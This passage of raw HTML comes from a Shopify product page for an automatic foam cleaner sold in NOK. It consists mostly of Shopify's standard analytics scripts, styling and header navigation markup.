Stück）- Jede Packung nur 9.99€","untranslatedTitle":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"}],"purchasingCompany":null},},"https://bonlint.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"77862338838","storefrontBaseUrl":"https:\/\/bonlint.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.99,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Automatischer leistungsstarker Schaumreiniger\",\"vendor\":\"bonlint\",\"id\":\"8481849213206\",\"untranslatedTitle\":\"Automatischer leistungsstarker Schaumreiniger\",\"url\":\"\/products\/spao\",\"type\":\"Hustøy \u0026 Kjøkken\"},\"id\":\"45774204633366\",\"image\":{\"src\":\"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657\"},\"sku\":\"LE80233950\",\"title\":\"1 Packung kaufen（12 Stück）\",\"untranslatedTitle\":\"1 Packung kaufen（12 Stück）\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8481849213206,"gid":"gid:\/\/shopify\/Product\/8481849213206","vendor":"bonlint","type":"Hustøy \u0026 Kjøkken","handle":"spao","variants":[{"id":45774204633366,"price":19999,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","sku":"LE80233950"},{"id":45774204666134,"price":29999,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","public_title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","sku":"LE80233950*2"},{"id":45774204698902,"price":39998,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","public_title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","sku":"LE80233950*4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8481849213206,"requestId":"7964d96d-9dcc-4b5f-a442-87757dc22209-1768925463"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77862338838,
      theme_id: 180401013014,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bonlint.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bonlint.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bonlint.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77862338838,"isMerchantRequest":null,"themeId":180401013014,"themeCityHash":"14055836536283284567","contentLanguage":"nb","currency":"NOK","eventMetadataId":"bd48ef95-8255-4a55-8280-fc212c80692d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8481849213206,"requestId":"7964d96d-9dcc-4b5f-a442-87757dc22209-1768925463","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":45774204633366,"productId":8481849213206,"productGid":"gid:\/\/shopify\/Product\/8481849213206","name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","price":"199.99","sku":"LE80233950","brand":"bonlint","variant":"1 Packung kaufen（12 Stück）","category":"Hustøy \u0026 Kjøkken","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":45774204633366,"productId":8481849213206,"productGid":"gid:\/\/shopify\/Product\/8481849213206","name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","price":"199.99","sku":"LE80233950","brand":"bonlint","variant":"1 Packung kaufen（12 Stück）","category":"Hustøy \u0026 Kjøkken","nonInteraction":true,"remote":false,"referer":"https:\/\/bonlint.com\/products\/spao"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bonlint.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bonlint.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="77862338838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180401013014"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bonlint.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Gratis frakt over 430 kr
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#1c2a48
}
.announcement-bar p {
  color: 
}


  .announcement-bar{
    background-image:url("//bonlint.com/cdn/shop/files/top_9d40424c-9f3b-4b84-abb3-c40827b63e46.jpg?v=1763953527");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//bonlint.com/cdn/shop/files/top-m_1e5d970b-71f0-4ebe-a2c2-a28583449813.jpg?v=1763953527");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341755770536" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-cart-items.css?v=173891517159293083591755770536" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-price.css?v=98846690776184680721755770536" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841755770536" media="print" onload="this.media='all'"><noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341755770536" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bonlint.com/cdn/shop/t/10/assets/component-cart-items.css?v=173891517159293083591755770536" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#1c2a48
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bonlint.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831755770536" defer="defer"></script>
<script src="//bonlint.com/cdn/shop/t/10/assets/details-modal.js?v=168894189220787287041755770536" defer="defer"></script>
<script src="//bonlint.com/cdn/shop/t/10/assets/cart-notification.js?v=31179948596492670111755770536" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjem
                          </a></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot salg
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/tools-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy &amp; Gadgets
                                        </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse &amp; Skjønnhet
                                        </a></li><li><a href="/collections/houseware-kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hustøy &amp; Kjøkken
                                        </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær &amp; Tilbehør
                                        </a></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk &amp; Tilbehør
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757" alt="bonlint" srcset="//bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757&amp;width=50 50w, //bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757&amp;width=100 100w, //bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757&amp;width=150 150w, //bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757&amp;width=200 200w, //bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757&amp;width=250 250w, //bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjem</span>
                  </a></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot salg</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/tools-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy &amp; Gadgets
                              </a></li><li><a href="/collections/health-beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse &amp; Skjønnhet
                              </a></li><li><a href="/collections/houseware-kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hustøy &amp; Kjøkken
                              </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær &amp; Tilbehør
                              </a></li><li><a href="/collections/electronics-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk &amp; Tilbehør
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "bonlint",
    
      "logo": "https:\/\/bonlint.com\/cdn\/shop\/files\/blowint_bonlint_binlonk_binyooq_roumant-02.png?v=1687683757\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bonlint.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--25094155403542__main" class="shopify-section section">  

<section id="MainProduct-template--25094155403542__main" class="page-width section-template--25094155403542__main-padding" data-section="template--25094155403542__main">
  <link href="//bonlint.com/cdn/shop/t/10/assets/section-main-product.css?v=45696271709097824321755770536" rel="stylesheet" type="text/css" media="all" />
  <link href="//bonlint.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811755770536" rel="stylesheet" type="text/css" media="all" />
  <link href="//bonlint.com/cdn/shop/t/10/assets/component-price.css?v=98846690776184680721755770536" rel="stylesheet" type="text/css" media="all" />
